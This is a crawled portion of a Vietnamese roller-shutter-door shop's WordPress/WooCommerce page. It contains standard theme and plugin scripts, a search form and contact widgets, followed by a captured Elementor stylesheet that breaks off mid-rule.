    <div id="logo_mobile_wrapper"><a href="https://cuacuonchinhhang.com" class="logo_image_mobile"><img src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="CÔNG TY TNHH NAMVIET INTERIOR" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://cuacuonchinhhang.com"><img id="mobpanelimg" src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://cuacuonchinhhang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Nhập sản phẩm cần tìm" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1527345827' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Danh mục sản phẩm</option>
	<option class="level-0" value="cua-cuon">Cửa Cuốn</option>
	<option class="level-0" value="cua-cuon-cong-nghiep">CỬA CUỐN CÔNG NGHIỆP</option>
	<option class="level-0" value="cua-cuon-nha-pho">CỬA CUỐN NHÀ PHỐ</option>
	<option class="level-0" value="cua-cuon-onedoor">Cửa Cuốn Onedoor</option>
	<option class="level-0" value="cua-keo-dai-loan">Cửa Kéo Đài Loan</option>
	<option class="level-0" value="phu-kien-cua-cuon">Phụ Kiện Cửa Cuốn</option>
	<option class="level-0" value="san-pham-khac">Sản phẩm khác</option>
	<option class="level-0" value="smartdoor">SMARTDOOR</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Nhập sản phẩm cần tìm"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhniceselect-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/niceselect.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhcolumnmenu-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/columnmenu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.1' type='text/css' media='all' />
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/wp-tiktok-feed/assets/frontend/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.js?ver=1.6" id="Ws247_aio_ct_button_aio_ct_button-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cuacuonchinhhang.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"a45b5771f0","go_to_the_list":"yes","rqa_url":"https:\/\/cuacuonchinhhang.com\/gui-yeu-cau-bao-gia\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.39.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"b79705a37a","hotnonce":"f7a78bb9ca","wishnonce":"91142b7897","searchnonce":"ee718c9072","filternonce":"b34158b968","rating_tabs_id":"1b5beb4594","max_temp":"10","min_temp":"-10","helpnotnonce":"f50053fc92"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/custom.js?ver=19.8.7" id="rehub-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxsearch.js?ver=19.8.7" id="rehubajaxsearch-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=19.8.7" id="rhajaxaddtocart-js"></script>
<script type="text/javascript" id="rhquickview-js-extra">
/* <![CDATA[ */
var quickviewvars = {"templateurl":"https:\/\/cuacuonchinhhang.com\/wp-content\/themes\/rehub-theme","quicknonce":"aff7a9574a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quickview.js?ver=19.8.7" id="rhquickview-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quantity.js?ver=19.8.7" id="rhquantity-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/niceselect.js?ver=1.0" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1.0" id="rhwoodropcat-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/cuacuonchinhhang.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cuacuonchinhhang.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5bd43d208f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7615,"title":"G%E1%BB%ADi%20y%C3%AAu%20c%E1%BA%A7u%20t%C6%B0%20v%E1%BA%A5n%20-%20C%C3%94NG%20TY%20TNHH%20NAMVIET%20INTERIOR","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.2.0" id="hfe-frontend-js-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Giỏ hàng<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
						<div id="ws247-aio-ct-button-hl" class="hotline ">
					<div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
                    	<span class="number">
                    		                    		<a href="tel:088 878 1331"><i class="fas fa-caret-left"></i>088 878 1331</a>
                    		                    	</span>
						<div class="phonering-alo-ph-circle"></div>
						<div class="phonering-alo-ph-circle-fill"></div>
						<div class="phonering-alo-ph-img-circle ">
							<a class="pps-btn-img" href="tel:088 878 1331"></a>
						</div>
					</div>
				</div>
			            
            <style>
								.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone:hover .phonering-alo-ph-img-circle,
            	.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon .number a,
				#phonering-alo-phoneIcon .number a, #ft-contact-icons .item span.ab {
					background-color: #00aff2;
				}
				.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle, .phonering-alo-phone:hover .phonering-alo-ph-circle,
				.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
					border-color: #00aff2;
				}
				#phonering-alo-phoneIcon .number i, #ft-contact-icons .item span.ab i{
					color: #00aff2;
				}
								
								#ft-contact-icons .item a:hover span.ab,.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon:hover .number a{
					background-color:#272d6b;
				}
				.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle, 
				.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle, #phonering-alo-phoneIcon:hover .number a{
					border-color: #272d6b;
				}
				#phonering-alo-phoneIcon:hover .number i, #ft-contact-icons .item a:hover span.ab i{
					color: #272d6b;
				}
								
									#ft-contact-icons li span.ab label, #ft-contact-icons .item span.ab label
, #phonering-alo-phoneIcon .number a{
						color:#fff !important;
					}
								
								
				
				
				
				
									.show-all-icon, .show-all-icon i{
						color:#f58634;
					}
				
				            </style>
            
            
			<div id="ws247-aio-ct-button-show-all-container" class=" ws247-aio-container-wpshare247">

			            <a id="ws247-aio-ct-button-show-all-icon" href="#" class="hide-me js-show-all-icon show-all-icon contact-icons-right"><span>Contact</span><i class="fas fa-long-arrow-alt-up"></i></a>

            
			<div id="ft-contact-icons" class=" active contact-icons-right">
				<div id="ft-contact-icons-out-m" class="ft-pn-s aio-has-border  ">
					
												<div id="company_zalo" class="ws247-icon-zalo item aio-ct-icon-new">
								<a target="_blank" href="https://zalo.me/0888781331">
			                    	<span class="icon"></span>
			                        			                    </a>
							</div>
														<div id="icon_fb_messenger" class="ws247-icon-messenger item aio-ct-icon-new">
								<a target="_blank" href="https://www.messenger.com/t/cuacuoncongngheduchcm">
			                    	<span class="icon"></span>
			                        			                    </a>
							</div>
							
									</div>
                
                <div class="item"><a href="#" id="js-hide-all-icon-e" class="js-hide-all-icon"><span class="icon"><i class="fas fa-times"></i></span></a></div>
			</div>
            
                        </div>

			</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11364.css?ver=1766472299
body_size: 1880
content:
.elementor-11364 .elementor-element.elementor-element-3cea2102:not(.elementor-motion-effects-element-type-background), .elementor-11364 .elementor-element.elementor-element-3cea2102 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004895;}.elementor-11364 .elementor-element.elementor-element-3cea2102{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 20px 30px 20px;}.elementor-11364 .elementor-element.elementor-element-3cea2102 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11364 .elementor-element.elementor-element-7cb6211e > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-8d9ee67{text-align:left;font-size:14px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-63dfedc{text-align:left;font-size:14px;font-weight:300;line-height:25px;color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-636517bb > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-a8727ad{width:var( --container-widget-width, 102.47% );max-width:102.47%;--container-widget-width:102.47%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-a8727ad.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-a8727ad a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-7bee4f3{text-align:left;}.elementor-11364 .elementor-element.elementor-element-0d9fa05 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-0b518af{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-0b518af.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-0b518af a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-c8b364c > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-358f0a1{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-358f0a1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-358f0a1 a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown li.menu-item:not(:last-child),
